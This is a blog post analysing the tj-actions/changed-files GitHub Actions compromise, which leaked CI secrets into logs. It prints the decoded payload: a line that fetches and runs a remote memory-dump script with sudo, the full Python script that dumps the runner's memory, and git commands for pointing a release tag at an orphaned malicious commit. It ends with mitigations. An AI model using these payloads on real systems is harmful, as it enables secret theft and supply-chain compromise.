Decoding the GitHub Actions Compromise of tj-actions/changed-files

Decoding the GitHub Actions Compromise of tj-actions/changed-files
On Friday, March 14, 2025, a critical security vulnerability was discovered in the popular GitHub Action, tj-actions/changed-files, impacting approximately 23,000 repositories. This action, used for tracking file changes across branches and commits, was exploited to expose encrypted secrets in plaintext within GitHub Action logs, potentially leading to a widespread data breach. This post delves into the vulnerability's technical details, the attacker's methods, and crucial steps for remediation.
Key Enabling Factors
While the attacker's initial write access to the repository remains unexplained, two critical factors enabled the successful attack:
- Modifying existing release tags: The attacker altered existing release tags to point to a malicious, orphaned commit.
- Orphaned Git commit: The malicious commit was orphaned—detached from any branches, including the main branch—adding an extra layer of obfuscation.
This clever approach masked the attack initially. The exploit relied on an external network call to fetch the malicious code, triggering alerts from services monitoring anomalous network activity.
Understanding Orphaned Git Commits
An orphaned commit is a commit that's not associated with any branch. To illustrate:
- Create a GitHub repository.
- Clone it locally, add a branch (
orphan), make a commit, and push it to GitHub. - Note the commit hash. Delete the remote branch
orphan. The commit remains accessible via its hash, even though it is no longer on any branch.
Code example (steps 2 and 3):
git checkout -b orphan
echo hello > hello.txt
git add -A .
git commit -m "hello"
git push origin orphan
git push origin :orphan[](https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fu5w2upxa06du198cydfp.png)
[](https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fymwog4vfcota2nyqtp0m.png)
[](https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fdf81ab7gthiafv7jftx4.png)
GitHub Release Tags
GitHub release tags are simply pointers to commits. The attacker leveraged this by redirecting existing tags to the malicious, orphaned commit.
Example .github/workflows/main.yml file referencing tj-actions/changed-files@v35:
name: "tj-action changed-files"on:
pull_request:
branches:
- mainpermissions:
pull-requests: readjobs:
changed_files:
runs-on: ubuntu-latest
name: Test changed-files
steps:
- uses: actions/checkout@v4
with:
fetch-depth: 0
- name: Get changed files
id: changed-files
uses: tj-actions/changed-files@v35[](https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fbi1ktuj8jeefwnax96x4.png)
Leaking Secrets
The attack involved the malicious changed-files Action downloading and executing a script that extracted secrets from the system memory. The script used sudo, indicating privilege escalation. Crucially, the script used base64 encoding to obfuscate its function, which was later reversed to reveal the underlying code.
Here is the Base64 decoded script portion:
if [[ "$OSTYPE" == "linux-gnu" ]]; then
B64_BLOB=`curl -sSf https://gist.githubusercontent.com/nikitastupin/30e525b776c409e03c2d6f328f254965/raw/memdump.py | sudo python3 | tr -d '\0' | grep -aoE '"[^\"]+\":{\"value":"[^\"]*\",\"isSecret\":true\}' | sort -u | base64 -w 0 | base64 -w 0`
echo $B64_BLOB
else
exit 0
fiThe referenced Python script (from the since-removed gist) extracted secrets from memory using process information. This is a particularly damaging attack because public GitHub Actions logs are, by design, public.
#!/usr/bin/env python3
import os
import sys
import re
def get_pid():
# https://stackoverflow.com/questions/2703640/process-list-on-linux-via-python
pids = [pid for pid in os.listdir('/proc') if pid.isdigit()]
for pid in pids:
with open(os.path.join('/proc', pid, 'cmdline'), 'rb') as cmdline_f:
if b'Runner.Worker' in cmdline_f.read():
return pid
raise Exception('Can not get pid of Runner.Worker')
if __name__ == "__main__":
pid = get_pid()
print(pid)
map_path = f"/proc/{pid}/maps"
mem_path = f"/proc/{pid}/mem"
with open(map_path, 'r') as map_f, open(mem_path, 'rb', 0) as mem_f:
for line in map_f.readlines(): # for each mapped region
m = re.match(r'([0-9A-Fa-f]+)-([0-9A-Fa-f]+) ([-r])', line)
if m.group(3) == 'r': # readable region
start = int(m.group(1), 16)
end = int(m.group(2), 16)
# hotfix: OverflowError: Python int too large to convert to C long
# 18446744073699065856
if start > sys.maxsize:
continue
mem_f.seek(start) # seek to region start
try:
chunk = mem_f.read(end - start) # read region contents
sys.stdout.buffer.write(chunk)
except OSError:
continue
Exploit Demonstration
To better understand the exploit, two repositories were created:
snyk-labs/tj-changed-files-action-goof: Contains a custom GitHub Action.snyk-labs/tj-changed-files-action-exploit-goof: A repository using the custom action and containing a secret.
The custom action's index.js:
const core = require('@actions/core');
const github = require('@actions/github');
(async function run() {
try {
// `who-to-greet` input defined in action metadata file
const nameToGreet = core.getInput('who-to-greet');
console.log(
`Hello
${nameToGreet}!
`);
const time = (new Date()).toTimeString();
core.setOutput("time", time);
} catch (error) {
core.setFailed(error.message);
}
})();
The exploit repository's .github/workflows/main.yml:
name: CI
on:
push:
branches: [ "main" ]
pull_request:
branches: [ "main" ]
workflow_dispatch:
jobs:
build:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v4
- name: Run a one-line script
run: echo Hello, world!
- name: A Goof Step
id: goof
uses: snyk-labs/tj-changed-files-action-goof@v1.0
with:
a_secret:
${{ secrets.A_SECRET }}
who-to-greet: 'dogeared'
- name: Get the output time
run: echo "The time was
${{ steps.goof.outputs.time }}
"The compromised action output:
SWtGZlUwVkRVa1ZVSWpwN0luWmhiSFZsSWpvaVUzVndaWElnVTJWamNtVjBJRk5sWTNKbGRDRWlMQ0pwYzFObFkzSmxkQ0k2ZEhKMVpYMEs=Base64 decoding twice reveals: "A_SECRET":{"value":"Super Secret Secret!","isSecret":true}
[](https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fvhr9rv0g3xcl6fbkgn5p.png)
The v1.0 tag was manipulated to point to an orphaned branch containing the malicious code. This was done using ncc to build the code separately and commit only the built output. The attack branch was subsequently deleted, leaving only the orphaned commit accessible via the tag.
git push origin :v1.0 # delete the original tag on main
git tag -d v1.0 # delete the local tag
git checkout -b attack # create the attack branch
# update index.js to include the malicious code
ncc build index.js # create a new version of dist/index.js
git add dist/index.js
git commit -m "attack"
git push origin attack # push the attack branch up to GitHub
git tag v1.0 # put the v1.0 tag on the attack branch
git push origin --tags # push the v1.0 tag to GitHub
git push origin :attack
# ^^ DELETE the attack branch on GitHub making the v1.0 tag orphanedMitigation Strategies
- Reference commits directly: Instead of tags, use commit hashes (e.g.,
uses: snyk-labs/tj-changed-files-action-goof@6eb82f8276131aa04985f48b1d74e020133e22e5) to ensure version consistency. - Monitor network calls: Implement mechanisms to detect and flag unexpected network activity within your GitHub Actions workflows. Services like StepSecurity can assist with this.
This incident highlights the importance of securing GitHub Actions workflows and carefully managing dependencies. Proactive monitoring, robust security practices, and dependency management are key to preventing future compromises.
Related Articles
Software Development
Unveiling the Haiku License: A Fair Code Revolution
Dive into the innovative Haiku License, a game-changer in open-source licensing that balances open access with fair compensation for developers. Learn about its features, challenges, and potential to reshape the software development landscape. Explore now!
Read MoreSoftware Development
Leetcode - 1. Two Sum
Master LeetCode's Two Sum problem! Learn two efficient JavaScript solutions: the optimal hash map approach and a practical two-pointer technique. Improve your coding skills today!
Read MoreBusiness, Software Development
The Future of Digital Credentials in 2025: Trends, Challenges, and Opportunities
Digital credentials are transforming industries in 2025! Learn about blockchain's role, industry adoption trends, privacy enhancements, and the challenges and opportunities shaping this exciting field. Discover how AI and emerging technologies are revolutionizing identity verification and workforce management. Explore the future of digital credentials today!
Read MoreSoftware Development
Unlocking the Secrets of AWS Pricing: A Comprehensive Guide
Master AWS pricing with this comprehensive guide! Learn about various pricing models, key cost factors, and practical tips for optimizing your cloud spending. Unlock significant savings and efficiently manage your AWS infrastructure.
Read MoreSoftware Development
Exploring the GNU Verbatim Copying License
Dive into the GNU Verbatim Copying License (GVCL): Understand its strengths, weaknesses, and impact on open-source collaboration. Explore its unique approach to code integrity and its relevance in today's software development landscape. Learn more!
Read MoreSoftware Development
Unveiling the FSF Unlimited License: A Fairer Future for Open Source?
Explore the FSF Unlimited License: a groundbreaking open-source license designed to balance free software distribution with fair developer compensation. Learn about its origins, strengths, limitations, and real-world impact. Discover how it addresses the challenges of open-source sustainability and innovation.
Read MoreSoftware Development
Conquer JavaScript in 2025: A Comprehensive Learning Roadmap
Master JavaScript in 2025! This comprehensive roadmap guides you through fundamental concepts, modern frameworks like React, and essential tools. Level up your skills and build amazing web applications – start learning today!
Read MoreBusiness, Software Development
Building a Successful Online Gambling Website: A Comprehensive Guide
Learn how to build a successful online gambling website. This comprehensive guide covers key considerations, technical steps, essential tools, and best practices for creating a secure and engaging platform. Start building your online gambling empire today!
Read MoreAI, Software Development
Generate Images with Google's Gemini API: A Node.js Application
Learn how to build an AI-powered image generator using Google's Gemini API and Node.js. This comprehensive guide covers setup, API integration, and best practices for creating a robust image generation service. Start building today!
Read MoreSoftware Development
Discover Ocak.co: Your Premier Online Forum
Explore Ocak.co, a vibrant online forum connecting people through shared interests. Engage in discussions, share ideas, and find answers. Join the conversation today!
Read MoreSoftware Development
Mastering URL Functions in Presto/Athena
Unlock the power of Presto/Athena's URL functions! Learn how to extract hostnames, parameters, paths, and more from URLs for efficient data analysis. Master these essential functions for web data processing today!
Read MoreSoftware Development
Introducing URL Opener: Open Multiple URLs Simultaneously
Tired of opening multiple URLs one by one? URL Opener lets you open dozens of links simultaneously with one click. Boost your productivity for SEO, web development, research, and more! Try it now!
Read More
Software Development, Business
Unlocking the Power of AWS: A Deep Dive into Amazon Web Services
Dive deep into Amazon Web Services (AWS)! This comprehensive guide explores key features, benefits, and use cases, empowering businesses of all sizes to leverage cloud computing effectively. Learn about scalability, cost-effectiveness, and global infrastructure. Start your AWS journey today!
Read MoreSoftware Development
Understanding DNS in Kubernetes with CoreDNS
Master CoreDNS in Kubernetes: This guide unravels the complexities of CoreDNS, Kubernetes's default DNS server, covering configuration, troubleshooting, and optimization for seamless cluster performance. Learn best practices and avoid common pitfalls!
Read MoreSoftware Development
EUPL 1.1: A Comprehensive Guide to Fair Open Source Licensing
Dive into the EUPL 1.1 open-source license: understand its strengths, challenges, and real-world applications for fair code. Learn how it balances freedom and developer protection. Explore now!
Read MoreSoftware Development
Erlang Public License 1.1: Open Source Protection Deep Dive
Dive deep into the Erlang Public License 1.1 (EPL 1.1), a crucial open-source license balancing collaboration and contributor protection. Learn about its strengths, challenges, and implications for developers and legal teams.
Read MoreSoftware Development
Unlocking Kerala's IT Job Market: Your Path to Data Science Success
Launch your data science career in Kerala's booming IT sector! Learn the in-demand skills to land high-paying jobs. Discover top data science courses & career paths. Enroll today!
Read More
Software Development
Automation in Software Testing: A Productivity Booster
Supercharge your software testing with automation! Learn how to boost productivity, efficiency, and accuracy using automation tools and best practices. Discover real-world examples and get started today!
Read MoreSoftware Development
Mastering Anagram Grouping in JavaScript
Master efficient anagram grouping in JavaScript! Learn two proven methods: sorting and character counting. Optimize your code for speed and explore key JavaScript concepts like charCodeAt(). Improve your algorithms today!
Read More
Software Development
Mastering Kubernetes Deployments: Rolling Updates and Scaling
Master Kubernetes Deployments for seamless updates & scaling. Learn rolling updates, autoscaling, and best practices for high availability and efficient resource use. Improve your application management today!
Read More